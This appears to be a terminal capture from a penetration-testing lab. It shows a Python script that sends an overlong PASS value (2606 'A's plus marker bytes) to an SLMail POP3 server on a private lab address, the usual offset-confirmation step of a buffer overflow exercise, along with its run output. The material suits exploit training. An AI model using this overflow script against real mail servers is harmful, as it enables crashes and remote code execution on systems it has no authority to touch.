 root@kali:~/gen/buffer# cat 2606-slmail-pop3.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "A"*2606 + "B"*4+"c"*90
try:
        print "\nSending evil buffer..."
        s.connect(('10.11.15.91',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could Not Connect to POP3!"
root@kali:~/gen/buffer# python 2606-slmail-pop3.py
Sending evil buffer...
Done!.
root@kali:~/gen/buffer#